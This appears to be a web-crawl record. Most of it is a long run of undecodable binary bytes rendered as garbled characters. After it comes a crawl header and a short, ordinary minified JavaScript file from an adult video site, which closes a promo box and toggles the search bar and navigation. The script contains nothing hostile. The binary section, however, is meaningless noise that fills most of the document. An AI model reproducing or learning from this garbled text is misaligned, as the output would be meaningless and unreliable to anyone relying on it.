�=��GH3Њ�/[��ۖ$�ֹ?�o_��t���i�fF�XU��>`'m�\ʿ����}�=�ҳ��3k�jk�Ϩ��˓A���S��n�G��m6�>`[p#����<Zi�̚�#��dĞi��;�|y�_��L+�Ҡ$4���m�P6nr6�x������`GQ������޳���I��>�]���r�r�v�Y� ��p�b~�cԔ��@8?˥�#���p�4�n|���O�����~�˸,m�l��'~�Y��<�~����U�t��P ���ic�eG(3��4�1X�� �����;���b� �՝�1�ʂ�dh��D�-����c�Tu���"�8p�)t\�D[��1o�c�Fƺ��Z������C�<��Ӌ�X^��t;�\�
g�M�*�g?:G\Wl�}��nу�۲�<Gs��|�]��c�=cs�˹������ �6"4�V�g�����s*ܴ4Y�~9���@��Ly~�E(���z�2�`��Ac�'�5aI�!��N'A.F�g�}�"�`X�{2��S�p�<�F�2��YH� ��PFe��դ3�C���l5��κx�����8L9#o�u�g�B��?sb��G�y����C�\(�
��љ�w���S:V�.�\t#�Ar����r4jr��Y�1밯����`29`@�j��]��v� �'��\�����kc!a�!���z��1$�d�Mvx���0��A�^���*x��|��q	�W�	���j���}��-�����r�f\��e:+���;�7��F�4�%��ׯݝYLO(��e�32��z	I�MG�ӗAs	��YK�7f~u��pؕ��\G@jZfG35S��K�GM�-�<�Do��QA��s׫l��D�d~��U���M�Ui��$� s9���L_]�����PG
KHRX�E`>%UT� 1��/?�S#HŁ�+�禰�So<�$��Zm�bځ�gZ��������E�列�e��k�B;�G�RM �k`��gA
���	���o�lb�}�|��5���*��ż��;���hۘ��p7�R+_�,���F�]��e�W��������~F��]u��=q�t��gE��ʣ�b[�{��س��W���o^Q�q��/ߙ�T� @�Wcٟ���J���z�����}��^�����K ���S��[vQ�"<���'�*����6ͷ�ӟҩ����� oG7�kĨ+�r}�Vsf!<��IߑU
�4)` Ʋ�4�i��8�1��q��d�p	$�c���¢�:@[�N��p����$��J��Kj���K�{�w���Mteͣ.O���F����TI�����b�w1�	��}�`��[I�Ĺ���0=Q�zGC��z�>�=Mc֮f,������>� ���x͕VG����7L���✔h�2�e�Һ�b���<�*^-e�@s)���צ�xzZ��M�"��.�\/l8�~��ٺ�
?�:25>����m�طqI�,�"?��ٞ"�?���[W�zt>��Ѽ�Y���՜��e�=۸X���˔��ز��Lx���PKZ�i��j�>.v0qwqx;�.`��Ky�+2#�Oc��F�)u��������|��_�t����)�:��B���A�y��W���΢瞛g�*��ܟ�޲��%t�R�v%U�6�U��� ZRh����3޴@���қ��ݶ��Ӵ{z���T-�'�$�uG�^�`[]�>������ R��V�H<����H�'i�H��zѹ�/�:��k�A�領�LI�K�f�\�aу/�E0��;���/���-E�.j}��-�q��k���,�y�QZ�.���c,��6�ݴ���+���RXN��V�#���P���pdO�je�b]��1<#	�����AF��Yv%V��v�3s��V�.A�՛��5ƙ �*��9�K|>�Z[W�`9�Σ~�a.J�9[��]�W*��c���3?
k�*�1��M����NklU��F��0�	���xc�|�՟�4�'a���{RCy��f����˺(�\�'����H�<��C��P*Et�HA����֘��&�)if����/[�g�o�!�5���Y�>U�qֱ<W~ͣj�?����r�+1��t�/�?���p���o�h��	�n���W��K+xT"��:���<w�ۻ�l^�ݒ�����\��~>^+���Zv���o�-� �m����dV��M���}����ụ��5��st�3K��ͥC�(�x�v��itڜ݃�N���Xi�k@.��	>B��UM����a�iP5�&����W�X8sv�"�!GO���m�o�t%��1��6���jk=7֯���+֑ ��Q<�ē@�� �w�0�4A�Q�;,1X{�U��8���'���� �@�j�7��}�e:�:a˴Ε��A>T�N�!�}��8Dy[�~���a�7U��o0Ey^M�vÖ�"�T��g҄��Vw�R/���8�	:ȓ4LY���kM��r���4��%ؼ�_!PB ���h�˂G�&7�T��H�1�I�ieX11��\���X&]#�U8�!p�V`�9�A:����� ��Ԛ5#c�Y��D����4������
 ��W�6�)g�2��U�ʀ����Å$I�A �W�hx|&=�S1��9$)!DL�b<�Օ�`A;������[}��Z��{��dg�ОS����zSݴ���. F�I�۴�O���Q��o��%� �|���OZC�L�'j���
&�@Vnl}CSi�1��⤯l��Bh.@$f��Z�.e�_9�I�d���R+��@���Zq1�\��:�8�!����S
�^�}�T6�"q�l�ވ: ��:�$P9@����Z=��}��7c �B|�G�@z6�!
$�B��ڜ�F9���&�orL<�S��x���������<H�F�}k1�J
�m�{����\�*�SSDtvﲸ��&V݃me\��U�5�_.U{�`U�̞��=�m|���
䳃Sح]�����~��p�q�[I�I�q�*���bhFr���܁�t"˘�R~�0�A@�Q�e�(��CZ�(
  �ӡ�p\_p��Zh���+	w�^�'�P@|i��yU��3Җ�}��ȧ" �0}!�8p��Y�JpJ�S����õ�/p�6{�����ּ�����E2� �B�-�u<�s��g�-�M8��F�-��l��F\�|9Tjt���s�3�&u�~�m1%�F6�'1���&�Mϼ������Z.Imv����v�p��Y�gJ�6ã���m�ҁgjҭ�� �>-dy
ct*��L��=i*Nۃ�9�9������ch�͙������O.B�B���u�fzM��S�E0\��:m��@)�_�= ����GA�ņ�O���W��,��$���Y,.�SO�l}E8Ka������0�5�b������\�p�G'��!����z��v�x�v����ߺ'_}uY���H
4]yQ���-�
8�Co���î����6[��� V^L�8�x-��R.!�X��l�t���gq\Z�- .�[)�ޘ+)̶�z�?�Bd��/�4���Y[=�2� %�W���,i��B�ኜ�5ޘg,�Ӓ9���$������Nc���'J6�}�$瘤�3L�7� ��f� ���L
w�ZbWy�P���=w���A�s�#k�C�˱�k��X���n�t��5�<�^K8˶0����N��^ː�W�ȝ�����f���T�H�Hv��8~)��m�H"~U����Y�FYm�+��$:���Y{���;��V��a��&5�\�<L�5�s�%Tdo�ʠ`�6���Zn�y$�'i�˒ P�3LJ�X��jEq�O�z�v��� kt��~���*��O}��A�v@|*	ؙ52`m��N� �81������Gr�۪fp�r�*:|Gs�3[KW��e?*�p�u���ڴߑ�ӔqRDi
c���J&�'��P13�]�����\o�}�����b䀠'A�^�¸H���y��`����F禞?�3��S�Ĉ"�J�mOJs�u��(5"��Ou4�)���ʔD���%�K���Us��%�n��e�t4m�7�["��,��OҤ���*&H1,�ҹu�|4B�wl�[�kʫ����S���+'S���*�a;g�F��̮�ֈ����G�#�^��[B�p+	�A�<�L�E���5�MD��X.��+mX�wa�� ��� $�&�RrI1>���1$��:^�Ͻ�+�%�w*���T�5kJoI�}��O��h6c���6����W> -Λ >�����إ���W;�����Jbl� �8�-�2��h`�Ѝ(���r<Qmb8����m��s�c�Q��?��V��$m��?>t�҃3�րDD��f�*�B�)W��ֵpػW�>�ڼD0 |z�����5����&BhO��5�0�xт(�
	>�ͼ���� ��\�3��?�H�Y�>p߼�	��Y��c}I�Q@�^�O��}�6á��ӕ�m�J�
�l���H��/My�%�
�̑Z��^B��� �m#�I�5-��M�l�fB�«���&cp������˥���<��D���7� �S1�|�� ����ʹi@fa�Zf�}i=yr�&'�1Ak�����I�Jyyo@�*�5e'�iA��z�Ԗܭɑ�+R�W ;~n��*��^˃p�8$����W?�+�$-�g�\��'O�]�@�fG�rY�j1�=�)`�+�"$�=i#/��k��Nt9�	$GZ\X�N�|h;zR�)����Zf$\U�h�C�)I�$��b�t��󤚂<�6�Tg�:Ss�*�Eyғ�3<��19O� �ʱ �Z�v嗱��^��}cӥF�
�׵yl�*�ڶ�M��iä��0cJ�܋���

--- FILE ---
content_type: application/x-javascript
request_url: https://1indianpornmovies.com/assets/js/app.js?1
body_size: 103
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".player-promo-x");r&&r.addEventListener("click",function(){this.parentNode.remove()});var o=document.querySelector(".search input"),c=document.querySelector(".search button"),u=document.querySelector(".search"),i=document.querySelector(".nav");o.addEventListener("focus",function(){u.classList.add("active"),i.style.display="none"}),document.body.addEventListener("click",function(){u.classList.remove("active"),i.style.display="block"}),o.addEventListener("click",function(e){e.stopPropagation()}),c.addEventListener("click",function(e){e.stopPropagation()})},function(e,t,n){e.exports=n(0)}]);